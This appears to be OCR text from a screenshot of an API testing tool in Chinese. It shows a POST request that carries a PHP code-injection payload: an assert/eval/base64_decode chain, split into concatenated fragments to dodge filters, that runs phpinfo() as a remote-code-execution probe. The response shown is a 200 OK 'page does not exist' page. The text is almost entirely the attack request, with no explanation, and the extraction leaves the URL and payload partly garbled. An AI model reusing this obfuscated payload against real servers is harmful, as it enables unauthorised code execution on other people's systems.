 POST http:/ / 发 送 保存
Params Body (2) Headers Cookies Auth
none form-data x-www-form-urlencoded json xml raw binary
启用 参数名 类型 参数值 批量
content string <php>die(assert('ev'.'a'.'l("'.'e'.'va'.'l(bas'.'e64_de'.'code(\"cGhwaW5mbygpOw==\"));;
a string fetch
添加参数 string
Body Cookie (1) Header (16) 控制台 实际请求 状态码: 200 OK 耗时: 281 ms 大小:
Pretty Raw Preview utf8
该页面不存在!
跳转